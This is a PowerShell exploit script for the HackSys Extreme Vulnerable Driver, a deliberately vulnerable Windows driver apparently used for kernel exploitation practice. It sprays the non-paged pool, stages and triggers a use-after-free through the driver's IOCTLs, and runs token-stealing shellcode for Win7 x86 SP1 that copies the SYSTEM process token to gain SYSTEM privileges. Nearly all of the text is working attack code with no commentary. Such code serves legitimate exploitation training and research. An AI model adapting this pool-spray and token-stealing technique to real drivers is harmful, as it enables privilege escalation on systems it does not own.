 | Add-Type -TypeDefinition @" using System; using System.Diagnostics; using System.Runtime.InteropServices; using System.Security.Principal; public static class EVD { [DllImport("kernel32.dll", CharSet = CharSet.Auto, SetLastError = true)] public static extern IntPtr CreateFile( String lpFileName, UInt32 dwDesiredAccess, UInt32 dwShareMode, IntPtr lpSecurityAttributes, UInt32 dwCreationDisposition, UInt32 dwFlagsAndAttributes, IntPtr hTemplateFile); [DllImport("Kernel32.dll", SetLastError = true)] public static extern bool DeviceIoControl( IntPtr hDevice, int IoControlCode, byte[] InBuffer, int nInBufferSize, byte[] OutBuffer, int nOutBufferSize, ref int pBytesReturned, IntPtr Overlapped); [DllImport("kernel32.dll", SetLastError = true)] public static extern Byte CloseHandle( IntPtr hObject); [DllImport("kernel32.dll", SetLastError = true)] public static extern IntPtr VirtualAlloc( IntPtr lpAddress, uint dwSize, UInt32 flAllocationType, UInt32 flProtect); [DllImport("ntdll.dll", SetLastError = true)] public static extern int NtAllocateReserveObject( ref IntPtr hObject, UInt32 ObjectAttributes, UInt32 ObjectType); } "@ function IoCo-PoolSpray { echo "[+] Derandomizing NonPagedPool.." $Spray = @() for ($i=0;$i -lt 10000;$i++) { $hObject = [IntPtr]::Zero $CallResult = [EVD]::NtAllocateReserveObject([ref]$hObject, 0, 1) if ($CallResult -eq 0) { $Spray += $hObject } } $Script:IoCo_hArray1 += $Spray echo "[+] $($IoCo_hArray1.Length) IoCo objects created!" echo "[+] Allocating sequential objects.." $Spray = @() for ($i=0;$i -lt 5000;$i++) { $hObject = [IntPtr]::Zero $CallResult = [EVD]::NtAllocateReserveObject([ref]$hObject, 0, 1) if ($CallResult -eq 0) { $Spray += $hObject } } $Script:IoCo_hArray2 += $Spray echo "[+] $($IoCo_hArray2.Length) IoCo objects created!" echo "[+] Creating non-paged pool holes.." for ($i=0;$i -lt $($IoCo_hArray2.Length);$i+=2) { $CallResult = [EVD]::CloseHandle($IoCo_hArray2[$i]) if ($CallResult -ne 0) { $FreeCount += 1 } } echo "[+] Free'd $FreeCount IoCo objects!" } # Compiled with Keystone-Engine # Hardcoded offsets for Win7 x86 SP1 $Shellcode = [Byte[]] @( #---[Setup] 0x60, # pushad 0x64, 0xA1, 0x24, 0x01, 0x00, 0x00, # mov eax, fs:[KTHREAD_OFFSET] 0x8B, 0x40, 0x50, # mov eax, [eax + EPROCESS_OFFSET] 0x89, 0xC1, # mov ecx, eax (Current _EPROCESS structure) 0x8B, 0x98, 0xF8, 0x00, 0x00, 0x00, # mov ebx, [eax + TOKEN_OFFSET] #---[Copy System PID token] 0xBA, 0x04, 0x00, 0x00, 0x00, # mov edx, 4 (SYSTEM PID) 0x8B, 0x80, 0xB8, 0x00, 0x00, 0x00, # mov eax, [eax + FLINK_OFFSET] <-| 0x2D, 0xB8, 0x00, 0x00, 0x00, # sub eax, FLINK_OFFSET | 0x39, 0x90, 0xB4, 0x00, 0x00, 0x00, # cmp [eax + PID_OFFSET], edx | 0x75, 0xED, # jnz ->| 0x8B, 0x90, 0xF8, 0x00, 0x00, 0x00, # mov edx, [eax + TOKEN_OFFSET] 0x89, 0x91, 0xF8, 0x00, 0x00, 0x00, # mov [ecx + TOKEN_OFFSET], edx #---[Recover] 0x61, # popad 0xC3 # ret ) # Write shellcode to memory echo "`n[>] Allocating ring0 payload.." [IntPtr]$Pointer = [EVD]::VirtualAlloc([System.IntPtr]::Zero, $Shellcode.Length, 0x3000, 0x40) [System.Runtime.InteropServices.Marshal]::Copy($Shellcode, 0, $Pointer, $Shellcode.Length) $ShellcodePointer = [System.BitConverter]::GetBytes($Pointer.ToInt32()) echo "[+] Payload size: $($Shellcode.Length)" echo "[+] Payload address: 0x$("{0:X8}" -f $Pointer.ToInt32())" $hDevice = [EVD]::CreateFile("\\.\HacksysExtremeVulnerableDriver", [System.IO.FileAccess]::ReadWrite, [System.IO.FileShare]::ReadWrite, [System.IntPtr]::Zero, 0x3, 0x40000080, [System.IntPtr]::Zero) if ($hDevice -eq -1) { echo "`n[!] Unable to get driver handle..`n" Return } else { echo "`n[>] Driver information.." echo "[+] lpFileName: \\.\HacksysExtremeVulnerableDriver" echo "[+] Handle: $hDevice" } echo "`n[>] Spraying non-paged kernel pool!" IoCo-PoolSpray echo "`n[>] Staging vulnerability.." # Allocate UAF Object #--- # 0x222013 - HACKSYS_EVD_IOCTL_ALLOCATE_UAF_OBJECT echo "[+] Allocating UAF object" [EVD]::DeviceIoControl($hDevice, 0x222013, $No_Buffer, $No_Buffer.Length, $null, 0, [ref]0, [System.IntPtr]::Zero) |Out-null # Free UAF Object #--- # 0x22201B - HACKSYS_EVD_IOCTL_FREE_UAF_OBJECT echo "[+] Freeing UAF object" [EVD]::DeviceIoControl($hDevice, 0x22201B, $No_Buffer, $No_Buffer.Length, $null, 0, [ref]0, [System.IntPtr]::Zero) |Out-null # Fake Object allocation #--- # 0x22201F - HACKSYS_EVD_IOCTL_ALLOCATE_FAKE_OBJECT echo "[+] Spraying 5000 fake objects" $Buffer = $ShellcodePointer + [Byte[]](0x42)*0x5B + 0x00 # len = 0x60 for ($i=0;$i -lt 5000;$i++){ [EVD]::DeviceIoControl($hDevice, 0x22201F, $Buffer, $Buffer.Length, $null, 0, [ref]0, [System.IntPtr]::Zero) |Out-null } # Trigger stale callback #--- # 0x222017 - HACKSYS_EVD_IOCTL_USE_UAF_OBJECT echo "`n[>] Triggering UAF vulnerability!`n" [EVD]::DeviceIoControl($hDevice, 0x222017, $No_Buffer, $No_Buffer.Length, $null, 0, [ref]0, [System.IntPtr]::Zero)